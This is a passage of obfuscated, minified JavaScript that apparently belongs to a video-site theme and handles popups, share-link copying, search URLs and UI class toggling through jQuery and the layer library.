_j[308]+_g[284]+_h[151]+_e[74]+_g[207]+_i[92]+_f[314]+_b[301]+_i[206]]+(_c[315]+_b[259]+_g[207]+_g[321]+_i[41]+_g[274]+_g[184]),k+=_c[315]+_h[5]+_a[101]+_e[269]+_i[167];$(_h[172]+_g[236]+_f[100]+_a[142]+_i[213]+_h[209]+_i[41]+_c[146]+_f[259]+_c[181]+_j[51]+_a[317]+_c[254]+_f[238])[_f[273]+_c[230]+_e[51]+_f[304]](k)})}),_defineProperty(_ref3,_e[141]+_c[171]+_d[52]+_i[235]+_c[244],function(){$(_f[300]+_j[248]+_e[74]+_g[188]+_h[230]+_e[43]+_i[124]+_j[70]+_b[211]+_d[292]+_c[161]+_a[287]+_j[70]+_g[288]+_h[204]+_b[300]+_g[290]+_c[254]+_a[63]+_c[215]+_i[213]+_e[266]+_e[90]+_a[168]+_d[172]+_a[150]+_a[235]+_b[97]+_c[186]+_b[5]+_g[303])[_d[185]+_c[294]+_f[41]+_i[166]+_d[264]](function(){$[_i[194]+_g[178]+_f[288]+_j[307]](vfed[_h[209]+_a[306]+_c[294]]+(_j[70]+_i[264]+_c[161]+_j[276]+_g[127]+_g[299]+_c[254]+_i[48]+_g[188]+_f[91]+_g[204]+_e[310]+_a[63]+_i[41]+_f[60]+_j[276]+_e[234]+_f[297]+_d[278]+_j[184]+_a[246]+_i[89]+_b[71]+_e[315]+_e[141]+_b[97]+_b[201]),_j[75]+_d[149]+_b[296]+_f[131]+location[_g[309]+_j[242]+_i[48]+_e[69]],function(g){var k;layer[_f[9]+_h[151]+_i[48]+_h[219]+_e[209]](document[_b[173]+_d[25]+_h[209]+_c[294]+_f[100]]+_a[60]+g[_j[195]+_b[264]+_c[123]],(k={},_defineProperty(k,_d[172]+_b[82]+_i[97]+_d[207]+_j[276]+_e[209],_d[158]+_a[200]+_h[312]),_defineProperty(k,_d[207]+_c[171]+_a[236]+_e[219]+_j[276]+_f[240]+_e[10]+_i[16]+_f[288]+_a[63],!0),_defineProperty(k,_f[60]+_g[65]+_f[60]+_g[62]+_i[48],_g[81]+_f[289]+_b[317]+_d[220]+_d[124]),_defineProperty(k,_g[172]+_h[209]+_d[29],_j[249]+_g[11]),k),function(){if(!g[_c[145]+_b[264]+_b[3]])return prompt(_e[54]+_d[244]+_c[26]+_d[210]+_f[289]+_i[253]+_b[34]+_f[245]+_j[231],location[_i[215]+_j[242]+_a[63]+_b[82]]);if($(_f[307]+_b[117]+_b[71]+_f[156])[_e[20]+_f[297]+_g[321]+_f[100]+_i[88]+_g[188]](_f[247]+_d[293]+_f[41]+_f[317]+_i[297]+_c[318]+_d[293]+_h[48]+_c[40]+_h[283]+_c[244]+_d[293]+_j[226]+_a[101]+_b[85]+_f[314]+_c[67]+_g[212]+_d[207]+_b[97]+_d[52]+_h[219]+_c[244]+_c[40]+_e[66]+_h[212]+_d[211]+_f[156]+_f[304]+_d[10]+_j[126]+_i[220]+_h[221]+_c[146]+_b[264]+_c[318]+_a[168]+_f[41]+_c[146]+_g[274]+_e[102]+_e[66]+_h[309]+_g[172]+_g[207]+_a[80]+_i[124]+_a[71]+_c[230]+_c[244]+_b[109]+_b[296]+_g[303]+_f[71]+_f[60]+_i[67]+_a[150]+_h[236]+_e[184]+_b[274]+_j[184]+_j[131]+_j[60]+_b[225]+_e[316]+_e[90]+_h[151]+_i[16]+_h[219]+_a[108]+_f[311]+_b[5]+_f[50]+_i[317]+_j[70]+_i[270]+_g[193]+_a[301]+_f[123]+_g[8]+_e[184]+_j[136]+_a[6]+_g[90]+_b[109]+_d[257]+_h[309]+_j[234]+_g[36]+_j[285]+_b[5]+_d[172]+_i[287]+_a[317]+_h[164]+_g[212]+_a[294]+_j[48]+_h[151]+_a[80]+_i[235]+_b[158]+_g[2]+_h[209]+_c[272]+_j[70]+_d[29]+_g[207]+_b[171]+_c[186]+_c[272]+_g[303]+_b[213]+_c[230]+_b[202]+_h[248]+document[_a[168]+_j[51]+_e[209]+_h[151]+_g[303]]+_a[60]+g[_j[195]+_g[207]+_f[50]]+(_g[247]+_e[40]+_g[188]+_c[318]+_i[84]+_c[226])),navigator[_i[287]+_j[162]+_d[10]+_e[310]+_f[113]+_f[50]+_d[10]+_i[88]+_f[60]][_b[310]+_g[284]+_a[168]+_c[285]+_d[278]](/(iPhone|iPod|iPad);?/i)){window[_i[121]+_a[63]+_d[211]+_b[16]+_g[303]+_e[10]+_j[276]+_d[185]+_e[209]+_e[269]+_a[80]+_d[29]]()[_j[242]+_g[303]+_e[51]+_c[146]+_g[82]+_d[10]+_c[316]+_c[294]+_g[62]+_e[289]+_e[20]+_i[88]+_b[3]+_j[276]+_g[207]]();var R=document[_h[271]+_h[204]+_f[60]+_c[220]+_j[125]+_d[10]+_i[206]+_a[63]+_b[213]+_e[209]+_i[134]+_a[81]+_a[33]+_j[241]](_g[236]+_f[100]+_g[188]+_h[230]+_i[124]+_c[318]+_d[29]+_d[264]+_i[213]+_a[235]+_i[215]+_i[41]+_h[219]+_d[10]),S=document[_a[294]+_g[288]+_b[193]+_h[309]+_g[127]+_i[48]+_b[289]+_i[41]+_b[213]+_j[285]+_f[100]]();S[_a[235]+_j[276]+_f[304]+_e[74]+_d[185]+_i[300]+_j[52]+_b[117]+_b[71]+_a[63]](R),window[_a[132]+_h[204]+_j[307]+_b[16]+_j[276]+_i[124]+_g[303]+_b[203]+_e[209]+_a[67]+_h[61]+_a[317]]()[_j[70]+_d[293]+_j[241]+_e[289]+_h[309]+_c[115]+_i[121]+_c[244]](S);var T=document[_g[303]+_c[172]+_f[100]+_b[203]+_e[204]+_i[16]+_j[195]+_j[195]+_e[20]+_f[314]+_b[71]](_h[14]+_f[238]+_i[194]+_i[106]);window[_d[193]+_g[303]+_i[300]+_e[99]+_e[74]+_a[101]+_f[100]+_j[234]+_f[60]+_i[89]+_h[61]+_j[302]]()[_e[310]+_b[193]+_j[195]+_c[146]+_h[217]+_c[244]+_i[211]+_i[124]+_d[247]+_i[7]+_e[20]+_h[303]+_g[83]+_a[63]+_j[162]]()}else{var U=document[_a[132]+_a[63]+_j[307]+_j[62]+_d[247]+_h[204]+_j[195]+_i[48]+_i[88]+_c[230]+_d[258]+_i[106]+_d[303]+_a[142]](_i[97]+_f[100]+_b[71]+_c[181]+_h[151]+_g[65]+_i[88]+_b[25]+_c[181]+_a[235]+_a[287]+_c[186]+_c[272]+_g[303])[_d[25]+_c[115]+_j[302]+_i[48]+_f[259]+_c[109]+_j[276]+_d[268]+_i[300]],R=document[_j[234]+_g[288]+_j[276]+_e[20]+_f[60]+_f[100]+_h[13]+_f[304]+_a[63]+_h[68]+_b[193]+_g[274]+_i[300]](_c[318]+_i[88]+_i[194]+_b[301]+_j[307]);R[_e[303]+_b[201]+_e[10]+_e[9]+_f[100]]=U,document[_e[275]+_i[16]+_i[170]+_g[210]][_c[186]+_f[297]+_g[321]+_j[276]+_g[274]+_b[71]+_g[89]+_c[171]+_f[41]+_g[62]+_a[142]](R),R[_e[141]+_a[63]+_a[101]+_d[10]+_d[185]+_d[211]]();var T=document[_d[10]+_c[172]+_e[74]+_g[204]+_j[252]+_i[16]+_f[3]+_g[278]+_f[9]+_e[281]+_j[241]](_g[89]+_b[117]+_f[297]+_e[93]);R[_j[234]+_f[304]+_b[201]+_a[235]+_f[288]+_c[39]+_i[41]+_j[195]+_f[100]]=_f[41]+_g[274]+_a[306]+_c[173]+_j[307],R[_d[207]+_j[307]+_g[210]+_h[151]+_e[74]][_i[170]+_a[67]+_g[207]+_a[306]+_j[125]+_j[70]+_c[130]]=_j[302]+_g[178]+_h[303]+_a[63]}T?layer[_a[76]+_e[141]+_f[50]](_b[317]+_f[29]+_a[145]+_j[249]+_i[76]+_e[77]+_f[285]+_a[105]+_a[182]+_i[288]+_a[165]+_c[207]+_c[0]+_f[150]+_e[61]+_h[149]+_d[280]+_b[91]+_j[232]+_f[91]+_j[279]+_i[52]+_c[119]+_b[229]+_a[3]+_b[35]+_b[293]+_h[197]+_b[302]+_j[224]):layer[_b[310]+_f[288]+_i[121]](_e[136]+_f[29]+_h[192]+_b[163]+_d[165]+_e[77]+_i[177]+_d[184]+_i[258]+_e[97]+_d[241]+_a[215]+_b[293]+_g[286]+_g[70]+_f[227]+_h[5]+_d[119]+_f[167]+_c[28]+_e[188]+_e[217]+_a[319]+_g[93]+_e[71]+_c[269]+_d[318]+_e[152]+_f[305]+_e[267])})},_d[75]+_h[212]+_j[48]+_i[88])})}),_defineProperty(_ref3,_j[150]+_g[288]+_e[316]+_e[90]+_c[215]+_f[100],function(e){var a;$(_f[300]+_b[82]+_b[193]+_e[219]+_h[230]+_g[207]+_e[269]+_j[241]+_h[204]+_d[292]+_g[204]+_h[61]+_e[219]+_c[244])[_f[63]+_j[242]+_j[234]+_f[238]+_f[121]+_j[276]]((a={},_defineProperty(a,_d[25]+_f[3]+_g[284]+_g[83]+_b[193],$(_a[187]+_b[82]+_h[204]+_j[241]+_d[292]+_a[235]+_i[89]+_a[142]+_e[74]+_a[150]+_i[89]+_a[76]+_e[20]+_b[3]+_e[74])[0]),_defineProperty(a,_b[48]+_g[284]+_d[185]+_g[36]+_e[266]+_j[242]+_h[61]+_e[9]+_c[115]+_d[293],_d[43]+_i[97]+_j[248]+_b[82]),_defineProperty(a,_f[259]+_a[63]+_f[314]+_i[170]+_b[193]+_g[288],_h[264]+_d[192]+_d[52]+_b[3]+_b[193]),_defineProperty(a,_d[10]+_i[166]+_c[289]+_j[276]+_b[284]+_j[276]+_g[62],_a[230]),_defineProperty(a,_j[248]+_i[89]+_c[294]+_b[296],_d[43]+_f[12]+_h[173]+_g[307]),_defineProperty(a,_f[3]+_c[298]+_j[51]+_f[201]+_c[244],0.2),_defineProperty(a,_h[212]+_i[89]+_e[123]+_b[193],170),_defineProperty(a,_e[209]+_d[10]+_b[251]+_i[300],e),_defineProperty(a,_c[21]+_f[108]+_j[51]+_g[303]+_a[168],2),_defineProperty(a,_b[310]+_i[16]+_e[219]+_b[193],4),a))}),_ref3)),_defineProperty(_fed,_e[281]+_i[41]+_i[84]+_g[172]+_b[201]+_e[310],(_ref4={},_defineProperty(_ref4,_j[51]+_e[281]+_a[67]+_b[173],function(){fed[_j[302]+_g[284]+_c[213]+_d[257]+_e[20]+_g[288]][_f[288]+_d[185]+_f[259]+_b[117]+_a[101]+_c[294]](_i[222]+_d[181]+_c[244]+_g[188]+_c[181]+_d[211]+_a[287]+_a[67]+_b[264],_g[290]+_f[71]+_j[276]+_b[71]+_i[213]+_a[306]+_f[238]+_e[43]+_b[264]+_i[213]+_d[29]+_a[236]+_f[317]+_c[20]+_j[70]+_f[259]+_a[60]+_g[293]+_f[304]),fed[_h[303]+_d[52]+_g[82]+_a[57]+_a[236]+_i[235]][_h[209]+_g[178]+_j[285]+_c[123]+_b[296]+_e[74]](_a[187]+_i[97]+_d[10]+_g[188]+_h[230]+_g[274]+_f[9]+_c[213]+_b[264]+_f[40]+_b[213]+_c[186]+_j[216]+_i[317]+_c[186]+_i[235],_i[222]+_a[276]+_i[48]+_f[121]+_d[292]+_c[299]+_c[146]+_i[194]+_i[264]+_a[150]+_d[29]+_e[20]+_f[317]+_e[275]+_g[284]+_j[242],!1),fed[_f[314]+_b[201]+_a[143]+_b[48]+_i[41]+_j[242]][_b[173]+_a[80]+_j[285]+_g[83]+_h[151]+_f[100]](_i[222]+_f[71]+_a[63]+_e[219]+_d[292]+_h[303]+_g[284]+_c[213]+_a[235]+_i[213]+_i[235]+_g[303]+_j[234]+_a[80]+_b[5]+_h[164],_c[313]+_i[97]+_e[74]+_g[188]+_c[181]+_h[221]+_a[80]+_d[83]+_h[212]+_i[213]+_c[272]+_b[193]+_b[203]+_e[90]+_g[288]+_i[170],!0),fed[_b[213]+_b[201]+_i[84]+_f[307]+_c[186]+_i[235]][_c[230]+_d[172]+_e[266]+_h[271]+_i[124]+_i[48]](_i[222]+_h[283]+_a[63]+_i[170]+_c[181]+_b[213]+_e[20]+_b[284]+_f[288]+_i[213]+_g[172]+_i[300]+_c[115]+_b[264],_i[222]+_g[236]+_c[244]+_g[188]+_a[150]+_g[321]+_a[80]+_j[184]+_d[207]+_e[39]+_h[66]+_b[301]+_f[60]+_i[264],!0),fed[_a[317]+_i[41]+_f[317]+_f[307]+_a[236]+_e[310]][_a[168]+_e[90]+_d[193]+_f[50]+_b[296]+_c[244]](_e[234]+_b[82]+_i[48]+_d[293]+_f[40]+_h[303]+_b[201]+_a[143]+_c[161]+_g[212]+_i[166]+_h[61]+_g[188]+_b[193],_b[169]+_j[248]+_d[10]+_h[164]+_e[39]+_d[83]+_c[146]+_c[299]+_d[207]+_e[39]+_h[66]+_f[238]+_f[121]+_d[10],!0),fed[_d[29]+_c[186]+_g[82]+_e[275]+_i[41]+_a[255]][_f[60]+_a[80]+_h[271]+_c[123]+_h[151]+_i[48]](_j[194]+_g[236]+_b[193]+_c[215]+_f[40]+_a[317]+_j[70]+_c[213]+_e[141]+_a[150]+_d[76]+_c[161]+_h[204]+_i[235],_g[290]+_f[71]+_d[10]+_j[241]+_j[226]+_b[171]+_b[117]+_g[321]+_g[207]+_j[226]+_c[173]+_b[264]+_j[276]+_b[5],!1),fed[_f[314]+_a[236]+_f[317]+_e[275]+_a[236]+_f[259]][_h[235]+_j[75]+_g[127]+_i[300]+_h[61]+_h[303]](_f[300]+_g[236]+_e[74]+_d[293]+_f[40]+_i[194]+_d[172]+_d[83]+_j[162]+_h[230]+_i[317]+_g[127]+_f[314]+_b[264])}),_defineProperty(_ref4,_c[230]+_j[48]+_e[266]+_a[132]+_c[294]+_g[303],function(e,a,x){$(document)[_h[61]+_c[115]](_h[66]+_c[294]+_f[41]+_a[294]+_j[176],e,function(){$(_i[222]+_j[248]+_j[276]+_e[219]+_c[181]+_g[321]+_f[238]+_c[299]+_a[235]+_c[181]+_a[57]+_j[307]+_f[314]+_c[161])[_c[272]+_b[193]+_a[76]+_b[117]+_i[84]+_d[10]+_i[71]+_h[151]+_g[284]+_i[264]+_d[207]](_c[254]+_f[100]+_i[170]+_d[292]+_b[171]+_g[178]+_b[171]+_b[264]+_d[292]+_f[60]+_b[117]+_a[306]+_g[207]),$(_f[300]+_c[254]+_b[193]+_g[188]+_d[292]+_i[194]+_c[146]+_f[297]+_i[264]+_e[39]+_b[203]+_j[192]+_d[52]+_c[115]+_i[88]+_e[74]+_b[296])[_a[255]+_i[48]+_d[192]+_e[90]+_a[143]+_e[74]+_f[240]+_b[296]+_j[70]+_j[162]+_i[264]](_g[236]+_j[276]+_f[121]+_g[212]+_j[162]+_j[192]+_b[117]+_j[154]),$(_h[172]+_a[276]+_h[204]+_h[164]+_a[150]+_i[194]+_a[80]+_e[43]+_a[235]+_h[230]+_c[115]+_d[52]+_h[217]+_d[257]+_h[309]+_a[255]+_f[311]+_d[76]+_g[62]+_d[80]+_i[124]+_j[51])[_h[219]+_i[48]+_a[76]+_i[16]+_d[311]+_g[303]+_b[181]+_g[62]+_h[309]+_i[264]+_c[161]](_d[80]+_i[97]+_a[63]+_e[219]+_d[292]+_e[10]+_b[85]+_f[314]+_h[204]+_i[213]+_e[209]+_j[48]+_e[43]+_c[159]+_h[283]+_c[244]+_h[164]+_e[39]+_a[101]+_f[41]+_h[303]+_i[48]+_d[292]+_h[219]+_b[85]+_b[3]+_j[192]+_e[209]),$(_h[172]+_b[82]+_h[204]+_i[170]+_b[308]+_g[321]+_c[146]+_h[221]+_e[141]+_h[230]+_b[213]+_a[236]+_a[143]+_e[275]+_c[186]+_d[149]+_a[60]+_h[73]+_b[296])[_j[242]+_g[303]+_a[76]+_f[238]+_c[213]+_j[276]+_g[89]+_d[247]+_h[309]+_h[212]+_j[162]](_d[181]+_e[74]+_i[170]+_f[40]+_i[194]+_a[80]+_j[184]+_g[207]+_h[230]+_f[238]+_g[321]+_e[74]+_b[213]);$(a)[_b[85]+_e[141]](_b[158]+_c[171]+_f[41]+_c[215]+_c[215]+_f[100]+_f[314])?(!0==x&&fed[_i[121]+_h[151]+_a[80]+_h[235]+_a[236]+_j[125]][_f[9]+_b[71]+_j[241]+_j[162]](_i[317]+_i[16]+_e[219]+_c[130]),fed[_f[314]+_f[9]+_f[317]+_c[20]+_d[52]+_e[310]][_e[316]+_e[10]+_f[238]+_d[207]+_h[204]+_h[212]](),fed[_d[29]+_g[284]+_i[84]+_h[235]+_f[9]+_g[288]][_j[307]+_i[235]+_b[85]+_e[266]+_b[117]+_e[281]](),$(this)[_j[248]+_a[67]+_i[88]+_c[215]](_e[234]+_f[71]+_b[193]+_f[121]+_i[213]+_b[193]+_j[241]+_a[132]+_a[63]+_g[212]+_e[269]+_b[213]+_e[69]+_i[16])[_g[288]+_i[48]+_d[192]+_a[80]+_c[213]+_d[10]+_g[89]+_c[294]+_j[70]+_e[141]+_c[161]](_b[82]+_i[48]+_i[170]+_c[181]+_e[74]+_i[170]+_h[271]+_j[276]+_c[181]+_h[235]+_e[90]+_j[307]+_f[60]+_i[16]+_a[76])[_a[236]+_h[164]+_j[241]+_i[71]+_h[151]+_e[20]+_f[288]+_c[161]](_a[276]+_g[303]+_c[215]+_g[212]+_g[303]+_i[170]+_i[121]+_h[204]+_a[150]+_f[60]+_d[172]+_b[171]),$(_f[300]+_i[97]+_a[63]+_b[71]+_b[308]+_h[66]+_i[16]+_a[317]+_h[66]+_i[48]+_b[201]+_e[10])[_c[171]+_g[65]+_h[164]+_d[10]](),$(a)[_i[264]+_d[278]+_j[48]+_e[164]]()):(fed[_e[266]+_g[62]+_i[16]+_h[235]+_i[41]+_a[101]][_i[170]+_a[63]+_c[294]+_j[162]](_c[313]+_c[254]+_b[193]+_g[188]+_h[230]+_e[43]+_c[186]+_h[219]+_e[209]+_i[213]+_d[192]+_j[70]+_i[264]+_i[45]),fed[_a[317]+_c[186]+_f[317]+_d[257]+_h[309]+_c[272]][_j[307]+_a[255]+_i[89]+_i[121]+_e[90]+_i[88]](),$(a)[_j[192]+_a[67]+_i[170]+_d[10]]())})}),_defineProperty(_ref4,_d[211]+_j[242]+_c[318]+_b[3]+_f[238]+_j[302],function(){$(_c[313]+_f[71]+_j[276]+_d[293]+_a[150]+_c[244]+_i[170]+_h[271]+_g[303]+_i[213]+_h[264]+_d[29]+_a[276]+_g[178])[_b[5]+_i[48]+_j[195]+_g[178]+_h[217]+_b[193]+_d[226]+_h[151]+_j[70]+_i[264]+_g[207]](_b[82]+_f[100]+_h[164]+_f[40]+_b[193]+_i[170]+_g[83]+_i[48]+_g[212]+_j[307]+_d[172]+_e[43])[_e[20]+_c[215]+_j[241]+_a[314]+_d[247]+_b[201]+_h[212]+_h[212]](_g[236]+_h[204]+_h[164]+_f[40]+_h[204]+_h[164]+_b[3]+_a[63]+_g[212]+_d[257]+_a[80]+_h[209]+_c[230]+_a[80]+_i[206])}),_defineProperty(_ref4,_c[20]+_f[108]+_d[211]+_j[307]+_c[146]+_j[302],function(e){$(e)[_f[168]+_h[151]+_a[67]+_d[185]+_d[264]](function(){0<$(_f[300]+_d[181]+_g[303]+_h[164]+_d[292]+_i[194]+_e[20]+_h[219]+_g[127]+_c[181]+_j[195]+_f[9]+_f[288]+_a[253])[_g[62]+_d[10]+_c[115]+_d[193]+_c[230]+_j[192]]?fed[_h[271]+_e[10]+_i[16]+_c[20]+_h[309]+_c[294]][_e[219]+_f[100]+_c[294]+_b[264]](_i[222]+_e[69]+_a[63]+_d[293]+_b[308]+_g[321]+_f[9]+_g[288]+_a[168]+_e[39]+_g[278]+_c[186]+_c[161]+_f[44]):fed[_a[132]+_c[294]+_e[90]+_g[172]+_f[9]+_j[125]][_a[236]+_a[142]+_h[164]+_a[235]](_e[275]+_g[178]+_e[219]+_i[106]);$(_b[169]+_c[254]+_f[100]+_h[164]+_f[40]+_a[306]+_d[172]+_d[83]+_j[162]+_f[40]+_a[57]+_f[60]+_a[317]+_d[207])[_e[209]+_d[172]+_c[123]+_h[271]+_e[10]+_c[244]+_f[240]+_j[125]+_a[236]+_g[207]+_d[207]](_h[283]+_g[303]+_b[71]+_e[39]+_i[194]+_e[90]+_g[321]+_h[212]+_a[150]+_f[60]+_b[117]+_i[194]+_e[141]),$(_a[187]+_j[248]+_b[193]+_d[293]+_c[181]+_d[83]+_a[80]+_c[299]+_e[141]+_j[226]+_h[66]+_e[44]+_i[41]+_h[303]+_h[303]+_c[244]+_g[62])[_b[173]+_d[172]+_i[121]+_j[285]+_f[304]+_b[193]+_j[252]+_a[101]+_a[236]+_g[207]+_d[207]](_h[283]+_c[244]+_f[121]+_a[150]+_g[207]+_i[215]+_d[172]+_c[188]),$(_g[290]+_h[283]+_g[303]+_a[142]+_h[230]+_h[221]+_j[48]+_j[184]+_a[235]+_i[213]+_c[115]+_g[284]+_b[284]+_c[20]+_j[70]+_d[149]+_g[2]+_i[287]+_a[101]+_h[4]+_a[101]+_f[41])[_e[209]+_c[146]+_a[132]+_g[83]+_e[10]+_g[303]+_f[240]+_a[101]+_b[201]+_h[212]+_e[141]](_d[80]+_g[236]+_d[10]+_g[188]+_d[292]+_a[101]+_g[65]+_g[274]+_j[276]+_j[226]+_j[307]+_e[90]+_h[221]+_c[159]+_d[181]+_b[193]+_e[219]+_d[292]+_a[101]+_h[264]+_g[274]+_b[193]+_b[308]+_i[235]+_a[67]+_e[266]+_b[97]+_b[173]),$(_g[290]+_b[82]+_e[74]+_i[170]+_g[212]+_f[297]+_f[238]+_e[43]+_i[264]+_e[39]+_d[29]+_c[186]+_g[82]+_c[20]+_b[201]+_a[255]+_i[297]+_h[73]+_b[296])[_i[300]+_e[90]+_g[83]+_c[123]+_j[125]+_c[244]+_g[89]+_h[151]+_d[52]+_e[141]+_e[141]](_d[181]+_e[74]+_h[164]+_b[308]+_a[306]+_f[238]+_c[299]+_f[288]+_c[181]+_c[146]+_i[194]+_b[193]+_a[317]),fed[_j[302]+_h[309]+_i[84]+_g[172]+_j[70]+_e[310]][_f[288]+_j[234]+_f[259]+_d[172]+_c[294]+_d[247]](_c[313]+_b[82]+_i[48]+_j[241]+_e[39]+_j[307]+_e[44]+_d[25]+_a[235],_b[169]+_i[97]+_h[204]+_j[241]+_b[308]+_e[43]+_g[178]+_i[194]+_j[162]+_f[40]+_a[317]+_b[201]+_i[84]+_d[257]+_e[20]+_j[242]+_c[159]+_f[108]+_g[62])})}),_defineProperty(_ref4,_a[294]+_c[294]+_i[16]+_i[264]+_d[10]+_f[288],function(){$(_i[222]+_a[276]+_a[63]+_b[71]+_h[230]+_i[194]+_i[16]+_d[83]+_d[207]+_j[226]+_j[302]+_a[236]+_j[216]+_i[317]+_d[52]+_e[310]+_e[66]+_h[73]+_c[294])[_a[255]+_a[63]+_c[145]+_f[238]+_h[217]+_a[63]+_h[14]+_e[10]+_c[186]+_j[162]+_j[162]](_a[276]+_d[10]+_h[164]+_c[181]+_b[171]+_f[238]+_h[221]+_i[264]+_i[213]+_d[172]+_i[194]+_a[63]+_f[314])}),_defineProperty(_ref4,_a[78]+_i[41]+_f[71]+_b[82]+_h[151]+_c[244],function(){return Math[_d[181]+_h[151]+_e[90]+_a[80]+_j[242]](1e10*Math[_d[149]+_d[52]+_j[302]+_b[71]+_j[48]+_g[278]]())}),_defineProperty(_ref4,_g[207]+_c[285]+_g[288]+_g[178]+_f[304]+_f[304],function(e,a){if($(e)[_j[48]+_f[71]+_c[254]+_b[264]+_e[74]+_h[209]]()){var i=$(e)[_f[238]+_e[69]+_g[236]+_j[162]+_h[204]+_i[300]]()[_c[294]+_i[48]+_b[82]+_i[300]]+$(a)[_g[207]+_b[203]+_i[235]+_c[146]+_a[101]+_g[62]+_c[289]+_f[100]+_a[276]+_g[127]](),o=($(a)[_h[74]+_a[67]+_i[170]+_g[127]+_b[97]]()-$(e)[_h[74]+_e[269]+_i[170]+_e[209]+_i[215]]())/2;$(a)[_j[162]+_a[294]+_c[272]+_e[90]+_c[294]+_g[62]+_h[233]+_c[244]+_a[276]+_f[60]](i-o)}}),_ref4)),_defineProperty(_fed,_j[162]+_a[63]+_a[236]+_a[255]+_i[166]+_a[287],(_ref5={},_defineProperty(_ref5,_h[264]+_a[317]+_a[67]+_b[173],function(){fed[_i[264]+_c[244]+_i[41]+_h[219]+_b[203]+_h[266]][_j[70]+_c[161]+_c[161]+_c[115]](_a[187]+_j[248]+_a[63]+_j[241]+_i[213]+_c[115]+_j[70]+_a[143]+_j[162]+_e[39]+_b[85]+_h[303]+_h[221]+_e[9]+_c[230]),fed[_j[162]+_d[10]+_c[186]+_c[272]+_i[166]+_e[44]][_j[248]+_i[16]+_i[166]+_h[73]+_i[264]](_j[194]+_g[236]+_b[193]+_h[164]+_d[292]+_e[281]+_a[236]+_g[82]+_h[212]+_e[39]+_c[318]+_d[29]+_g[321]+_f[108]+_e[209]),fed[_h[212]+_i[48]+_f[9]+_e[310]+_c[285]+_h[266]][_h[235]+_g[293]+_i[300]+_i[300]+_i[16]+_i[88]](_g[290]+_e[69]+_h[204]+_a[142]+_g[212]+_g[274]+_g[284]+_c[213]+_c[161]+_f[40]+_j[77]+_j[75]+_i[300]+_h[209]+_d[172]+_c[115]),fed[_d[207]+_g[303]+_j[70]+_e[310]+_g[204]+_c[171]][_i[264]+_g[293]+_e[275]+_c[145]+_f[41]+_f[60]](_a[187]+_e[69]+_c[244]+_f[121]+_g[212]+_i[88]+_g[284]+_a[143]+_b[264]+_a[150]+_i[264]+_c[173]+_f[307]+_j[195]+_d[25]+_i[300])}),_defineProperty(_ref5,_j[314]+_h[73]+_i[206]+_g[321],function(e){return $(_f[300]+_g[236]+_f[100]+_e[219]+_g[212]+_h[303]+_c[186]+_a[143]+_g[207]+_f[40]+_c[115]+_d[52]+_f[3]+_d[10])[_a[236]+_a[168]+_j[307]+_h[219]](_b[71]+_i[41]+_j[307]+_b[201]+_e[39]+_a[287]+_f[259]+_j[276]+_b[82])+(_h[82]+_j[154]+_i[170]+_j[126])+encodeURIComponent(e)}),_defineProperty(_ref5,_b[264]+_i[287]+_a[57]+_f[3]+_a[67]+_i[300],function(e){$(e)[_c[285]+_c[294]+_g[65]+_i[166]+_c[67]](function(){$(this)[_c[299]+_c[272]+_a[63]+_e[303]]()[_c[213]+_c[186]+_h[151]]()&&fed[_j[285]+_e[10]+_f[238]+_j[77]+_j[70]+_e[10]][_f[304]+_f[238]+_e[316]+_h[309]](fed[_h[212]+_b[193]+_b[201]+_g[288]+_d[185]+_g[309]][_d[75]+_d[76]+_e[51]+_j[184]]($(this)[_g[321]+_h[219]+_g[303]+_b[284]]()[_f[317]+_e[20]+_h[151]]()))})}),_defineProperty(_ref5,_d[257]+_e[9]+_e[209]+_j[307]+_e[90]+_a[317],function(e){$(_j[194]+_e[69]+_d[10]+_h[164]+_g[212]+_i[88]+_e[20]+_c[213]+_c[161]+_a[150]+_c[20]+_f[60]+_f[314]+_d[207])[_a[294]+_a[101]+_h[264]+_a[294]+_h[106]](function(){$(_d[41]+_h[283]+_b[193]+_d[293]+_f[40]+_i[88]+_e[20]+_b[284]+_j[162]+_a[150]+_h[212]+_g[303]+_d[52]+_a[255]+_c[285]+_i[215]+_b[300]+_c[313]+_c[254]+_e[74]+_e[219]+_h[230]+_h[303]+_j[70]+_e[303]+_d[207]+_a[150]+_i[166]+_f[304]+_i[16]+_d[207]+_i[48])[_i[41]+_c[215]+_c[215]+_h[14]+_f[304]+_b[201]+_d[207]+_a[235]](_e[69]+_b[193]+_a[142]+_c[181]+_c[161]+_h[266]+_f[238]+_b[178])}),$(_g[290]+_d[181]+_f[100]+_h[164]+_j[226]+_c[299]+_h[61]+_j[184]+_h[212]+_j[226]+_g[204]+_a[71]+_f[60]+_c[161]+_g[2]+_e[10]+_d[25])[_d[185]+_h[151]+_c[318]+_d[185]+_h[106]](function(){$(_j[194]+_g[236]+_h[204]+_f[121]+_d[292]+_c[115]+_h[309]+_j[216]+_g[207]+_b[308]+_c[115]+_a[236]+_i[206]+_g[303])[_h[309]+_b[173]+_f[60]+_e[310]](_g[188]+_g[284]+_f[60]+_e[20]+_h[230]+_b[173]+_c[130]+_j[184]+_b[193],$(this)[_a[236]+_c[230]+_g[127]+_b[5]](_i[170]+_a[236]+_j[307]+_d[52]+_b[308]+_c[230]+_c[130]+_b[171]+_e[74]))[_e[20]+_h[209]+_f[60]+_d[149]](_c[215]+_j[70]+_g[127]+_d[52]+_b[308]+_a[287]+_e[310]+_h[204]+_f[71],$(this)[_f[9]+_g[127]+_h[209]+_g[288]](_g[188]+_j[70]+_a[168]+_j[70]+_e[39]+_d[278]+_i[235]+_i[48]+_b[82]))[_b[173]+_i[48]+_c[172]+_b[173]]($(this)[_e[209]+_i[48]+_e[280]+_j[307]]()),$(_d[41]+_a[276]+_h[204]+_c[215]+_g[212]+_g[321]+_g[178]+_i[194]+_i[264]+_h[230]+_j[234]+_b[301]+_j[307]+_h[212]+_c[159]+_i[124]+_a[67])[_e[310]+_i[48]+_j[195]+_f[238]+_i[84]+_b[193]+_c[206]+_g[62]+_a[236]+_e[141]+_d[207]](_h[283]+_i[48]+_c[215]+_e[39]+_c[230]+_c[244]+_f[186]+_i[300]+_j[226]+_a[132]+_g[288]+_c[244]+_j[276]+_g[274]),$(this)[_e[20]+_i[170]+_b[71]+_g[89]+_j[125]+_g[284]+_j[162]+_h[212]](_f[71]+_d[10]+_e[219]+_c[181]+_g[127]+_f[100]+_e[280]+_i[300]+_h[230]+_b[3]+_b[5]+_j[276]+_i[48]+_g[274]),$(_g[290]+_d[181]+_j[276]+_g[188]+_f[40]+_a[317]+_g[284]+_c[213]+_b[264]+_f[40]+_e[141]+_g[303]+_j[70]+_d[149]+_d[185]+_f[273]+_f[217]+_a[187]+_f[71]+_a[63]+_h[164]+_h[230]+_b[171]+_j[